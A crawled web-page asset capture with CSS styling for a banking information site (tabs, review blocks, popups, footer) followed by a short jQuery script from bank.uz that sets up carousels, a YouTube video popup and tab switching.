.l0036d770{fill:rgba(164,169,181,.7);}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}

@media screen and (max-width: 568px) {
    .bank-products {
        display: flex;
        flex-direction: column;
    }

    .bank-products a {
        width: 100%;
        border-top: 1px solid rgb(141, 141, 141);
    }

    .bank-products a:first-of-type {
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        border-top: 0
    }

    .bank-products a > div {
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        align-items: center;
        width: 100%;
        padding: 5px 15px;
    }
    .bank-products a > div > div {
        flex-grow: 1;
        width: 100%;
        margin-top: 0 !important;
        padding-left: 10px;
    }

    .bank-products a > div > div > div {
        display: flex;
        justify-content: space-between;
    }
}

@media screen and (max-width: 568px) {
    .swiper-top {
        height: 280px;
    }
    .swiper-top .swiper-wrapper {
        height: 100% !important;
        padding-left: 0 !important;
    }
    .swiper-top .swiper-slide {
        height: auto !important;
    }
}

@media screen and (max-width: 1440px) {
    .swiper-top ~ .swiper-top-next {
        right: 0px !important;
    }
}

@media screen and (min-width: 1440px) {
    .swiper-top ~ .swiper-top-prev {
        left: -24px !important;
    }
}

.offer-nav {
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;
}

.offer-nav::-webkit-scrollbar {
    display: none;
}

.offer-nav-item {
    white-space: nowrap;
    margin-right: 5px !important;
}

.offer-nav-item--active {
    border-bottom: 3px solid #223046;
}

.bank-product__item-icon {
    width: 40px;
    height: 40px;
}

.swiper-top {
    overflow-x: hidden;
}

@media screen and (min-width: 568px) {
    .swiper-top .swiper-wrapper {
        height: auto;
        padding-left: 0 !important;
    }
}

.swiper-top-pagination {
    margin-right: 0 !important;
    position: absolute;
    bottom: 1%;
    left: 50%;
    width: auto !important;
    transform: translateX(-50%) !important;
    z-index: 100;
}
.primary__slide {
    padding-bottom: 0 !important;
}

@media screen and (min-width: 568px) {
    .primary__content {
        padding-left: 48px;
        padding-top: 24px;
    }
}

@media screen and (max-width: 567px) {
    .primary__content {
        padding-left: 16px;
        padding-top: 10px;
    }
}

/*! CSS Used from: Embedded */
a,div,h5,img,p,section,span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
[hidden]{display:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
img.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
.text-header-5{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-5{font-size:16px;line-height:24px;}
}
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    p{padding:0;margin:0;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/full-footer.4f6f4f940954cb1c2b45.css ; media=screen */
@media screen{
    .l17045445{display:inline-flex;vertical-align:bottom;}
    .l17045445>*+*{margin-left:16px;}
    @media (min-width:568px){
        .l17045445>*+*{margin-left:24px;}
    }
    @media (min-width:1024px){
        .l17045445>*+*{margin-left:32px;}
    }
    .l7b3e1886{color:rgba(164,169,181,.7);}
    .l9accb175 a{font-weight:500;color:#a4a9b5;}
    .l9accb175 a:hover{color:#eceff1;}
    .l533072aa{padding-bottom:32px;display:flex;justify-content:space-between;}
    @media (max-width:1279px){
        .l533072aa{justify-content:center;align-items:center;padding:0;}
    }
    @media (max-width:767px){
        .l533072aa{flex-direction:column;padding-bottom:16px;}
    }
    .l04b49dd9{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:wrap; color: #ffffff; font-size:14px;line-height:20px;}
    .l04b49dd9 .l7e9e1398{letter-spacing:.5px;opacity:.7;white-space:nowrap;}
    .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:24px;line-height:16px;}
    @media (max-width:1279px){
        .l04b49dd9{display:flex;flex-direction:column;flex:1;margin-left:0;padding-bottom:24px;justify-content:center;align-items:flex-start;}
        .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:0;margin-top:8px;}
    }
    @media (max-width:767px){
        .l04b49dd9{flex-direction:column;align-items:center;padding-bottom:16px;font-size:12px;line-height:16px;}
    }
    @media (max-width:1279px){
        .l6c836399{text-align:center;align-self:flex-start;}
    }
    @media (max-width:767px){
        .l6c836399{align-self:center;}
    }
    .l0a82669c{display:block;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/mobile-app-links-footer.0ed08835e050de543ed7.css ; media=screen */
@media screen{
    .l0cf8d94a{box-sizing:border-box;width:100%;}
    .l77359517{display:flex;}
    .l77359517>:not(:first-child){margin-left:16px;}
    @media (max-width:568px){
        .l77359517>:not(:first-child){margin-left:0;margin-top:8px;}
    }
    @media (max-width:568px){
        .l77359517{flex-direction:column;align-items:center;}
    }
    .lc9a55ad7{background-color:#eceff1;padding:32px 64px;border-radius:16px;

        background-repeat:no-repeat;background-position:100% 0;background-size:contain;}
    @media (max-width:768px){
        .lc9a55ad7{padding:32px;background-position:300px 0;}
    }
    @media (max-width:568px){
        .lc9a55ad7{padding:16px;background:#eceff1;}
    }
    .l218bdd0a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:24px;color:#162136;font-size:24px;line-height:32px;font-weight:500;}
    @media (max-width:1024px){
        .l218bdd0a{font-size:18px;line-height:28px;margin-bottom:24px;}
    }
    @media (max-width:568px){
        .l218bdd0a{font-size:16px;line-height:24px;margin:0 auto 16px;text-align:center;width:220px;}
    }
    .l0db2874c{width:164px;height:43px;background-color:#162136;border-radius:8px;display:block;font-size:0;background-position:50%;background-repeat:no-repeat;}
    .l1fe15435{background-image:url([data-uri]);}
    .l2f319c77{background-image:url([data-uri]);}
    .l66467a8a{background-image:url([data-uri]);}
    .l30014d79{margin-top:24px;}
    @media (max-width:568px){
        .l30014d79{display: none;}
    }
    .lddcc5de3{margin-right:12px;}
    .lddcc5de3 img{display:block;}
    .l466379d6{margin-top:4px;font-size:12px;line-height:16px;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}

.app-promo{background: #162136; padding-top: 42px; padding-bottom: 42px;}
.app-promo .l04b49dd9 {
    display: flex;
}
@media screen and (max-width: 567px) {
    .app-promo-logo {
        /* max-width: 60px;
        min-height: 30px; */
        width: 48px !important;
        height: 48px !important;
        /* max-height: 50px; */
    }
    .app-promo-title {
        font-size: 24px;
        margin-left: 10px
    }

    .app-promo .l04b49dd9 {
        display: flex;
        flex-direction: row;
        align-items: center;
        flex-wrap: nowrap;
    }
    .app-promo .l218bdd0a {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}
@media screen and (min-width: 568px) {
    /*.app-promo { padding-top: 64px; padding-bottom: 64px; }*/
    /* .app-promo-logo{max-width: 180px; height: 48px; margin-right: 18px;} */
    .app-promo-logo{width: 64px !important; height: 64px !important; margin-right: 18px;}
    .app-promo-title {
        font-size: 32px;
    }
    .app-promo .l04b49dd9 {
        flex-direction: row;
        align-items: center;
    }
    .app-promo .l218bdd0a {
        display: flex;
        align-items: center;
    }
}
.app-promo-logo img{max-width: 100%; max-height: 100%;}

.reviews-section-header a {
    text-decoration: unset;
}

@media (max-width:568px) {
    .swiper-top-next, .swiper-top-prev{display: none;}
}

.reviews-section-header__btn {
    padding: 8px 16px;
    border-radius: 10px;
    font-size: 18px;
}
.reviews-section-header__btn--white {
    border: 1px solid #d6d9e0;
    background: #ffffff;
    color: #162136;
    margin-right: 6px;
}
.reviews-section-header__btn--blue {
    background: #039BE5;
    border: 0;
    color: #ffffff;
}

.swiper-reviews-container .swiper-wrapper {
    height: auto !important;
}
.swiper-reviews-container .swiper-slide {
    height: auto !important;
}

@media (max-width:567px) {
    .reviews-section-header {
        margin-bottom: 10px !important;
    }
    .reviews-section-header__btn {
        padding: 8px 16px;
        border-radius: 10px;
        font-size: 16px;
    }
}
@media (min-width:568px) {
    .reviews-section-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .swiper-reviews-container {
        overflow: hidden;
    }
    .swiper-reviews-container .swiper-wrapper {
        height: auto;
    }
    .swiper-reviews-container .swiper-slide {
        height: auto;
    }
    .swiper-reviews-container .swiper-button-disabled {
        visibility: hidden;
    }
    .swiper-reviews-prev {
        left: -24px;
    }
    .review-text {
        /* display: -webkit-box; */
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical;   */
        /* overflow: hidden; */
        margin-bottom: 0;
    }
    .review-text__more {
        cursor: pointer;
    }
    .review-date {
        margin-top: 10px;
    }
}

.swiper-pagination-bullet {
    background: #264796 !important;
    opacity: 0.6;
}

.swiper-pagination-bullet-active {
    opacity: 1;
}

@media screen and (max-width: 567px) {
    .tabs-container {
        margin-bottom: 10px !important;
    }
}

@media screen and (min-width: 568px) {
    .tabs-container {
        margin-bottom: 32px !important;
    }
}

.tabs-show-more {
    background-color: #ffffff;
    padding: 12px 20px;
    border-radius: 8px;
    margin-top: 16px;
    display: flex;
    justify-content: center;
    box-shadow: 0 1px 2px rgba(22,33,54,.16);
}

.tabs-show-more button {
    /* padding: 8px 16px; */
    background: transparent;
    /* border: 1px solid rgb(211, 211, 211); */
    border: 0;
    border-radius: 6px;
    width: 100%;
    /* height: 40px; */
    font-size: 16px;
}

.swiper-news-container {
    overflow-x: hidden;
}

.swiper-news-container .swiper-wrapper, .swiper-slide {
    height: auto !important;
}
.rating-grade--color-1{border-color:#ef2d1d;background-color:#ef2d1d;}
.rating-grade--color-2{border-color:#f36155;background-color:#f36155;}
.rating-grade--color-3{border-color:#ffc92e;background-color:#ffc92e;}
.rating-grade--color-4{border-color:#1baf5d99;background-color:#1baf5d99;}
.rating-grade--color-5{border-color:#1baf5d;background-color:#1baf5d;}

/* 21.09.23 styles for business organization reviews block*/
.review-text__more {
    float: right;
    margin-top: -31px;
    background: #fff;
    display: flex;
    z-index: 2;
    position: relative;
    cursor: pointer;
    margin-left: 20px;
    position: relative;
    padding-left: 10px;
}

.review-text__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #fff 100%);
}

.reviews-text__flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.reviews-answer {
    background: #f4f5f8;
    margin-top: 24px;
    padding: 24px;
    border-radius: 8px;
}

.reviews-answer__wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 20px;
}

.reviews-answer__org {
    font-weight: 700;
}

.reviews-answer__date {
    font-size: 12px;
}

.reviews-answer__btns {
    flex-shrink: 0;
}

.reviews-section-header__btn--red {
    border: none;
    background: #FF6060;
    color: #fff;
}

.reviews .swiper-wrapper {
    display: flex;
}

.reviews .swiper-wrapper .swiper-slide {
    align-self: flex-start;
}

.reviews-answer__more {
    float: right;
    margin-top: -19px;
    margin-left: 20px;
    background: #f4f5f8;
    padding-left: 10px;
    display: flex;
    z-index: 2;
    position: relative;
    color: #29b6f6;
    cursor: pointer;
    display: none;
}

.reviews-answer__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #f4f5f8 100%);
}

.reviews-answer__text-hidden p {
    max-height: 48px;
    overflow: hidden;
}

.reviews-answer__text-hidden .reviews-answer__more {
    display: flex;
}

.reviews-popup {
    background: rgba(0,0,0,.47);
    width: 100%;
    top: 0;
    z-index: 99;
    height: 100%;
    left: 0;
    position: fixed;
    display: none;
}

.reviews-popup__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    box-shadow: 0 1px 2px 0 rgba(22,33,54,.16);
    border-radius: 8px;
    padding: 40px 24px 24px;
    width: 400px;
}

.reviews-popup__close {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

.reviews-popup__close svg {
    width: 15px;
    height: 15px;
}

.reviews-popup__input textarea {
    width: 100%;
    border: 1px solid #d6d9e0;
    border-radius: 5px;
    font-size: 16px;
    padding: 10px 30px 10px 15px;
    min-height: 150px;
    margin-bottom: 20px;
}

.reviews-popup__btns {
    display: flex;
    gap: 20px;
}

.reviews-popup__btns button {
    width: 50%;
}
.main-menu__submenu-item.inactive a {
    opacity: .5;
}


@media (max-width: 992px) {
    .reviews-answer__wrap {
        display: block;
    }

    .reviews-answer__btns {
        margin-top: 10px;
    }
}


@media (max-width: 767px) {
    .reviews-popup__content {
        width: 95vw;
    }

    .review-text__more {
        font-size: 14px;
        margin-top: -30px;
    }

    .reviews-answer__text {
        font-size: 14px;
    }

    .reviews-answer__more {
        margin-top: -25px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784
body_size: 511
content:
$(function () {
    $(".predloj-bank-self-slider").slick({
        slidesToShow: 4,
        infinite: false,
        responsive: [
            {
                breakpoint: 600,
                settings:{
                    slidesToShow:3,
                }
            },
            {
                breakpoint: 420,
                settings:{
                    slidesToShow:2,
                }
            }
        ]
    });
    $(".popular-predloj-slider").slick({
        slidesToShow: 1,
        infinite: false,
        dots: true,
        arrows: false,
    });
    $(".popular-bank-predloj-blocks").slick({
        slidesToShow: 3,
        responsive: [
            {
                breakpoint: 721,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1,
                }
            }
        ]
    });

    // $(".first-face-slider").slick({
    //    slidesToShow: 1,
    //    arrows: false,
    //    dots: true,
    // });
    $(".video-picture").click(function () {
        $(".video-pop-up").addClass("active").find('iframe').attr('src', 'https://www.youtube.com/embed/'+$(this).attr('data-code'));
    });
    $(".video-pop-up").click(function () {
        $(this).removeClass("active").find('iframe').attr("src", '');
    });

    $('.tabs-item a').click(function () {
        $(this).addClass('active').addClass('bg').siblings('a').removeClass('active').removeClass('bg')
    });
    $('#myTab a').click(function () {
        $('#myTab a').not($(this)).removeClass('active');
        var _this=$(this);
        setTimeout(function () {
            _this.addClass('active')
        }, 500);
    });
});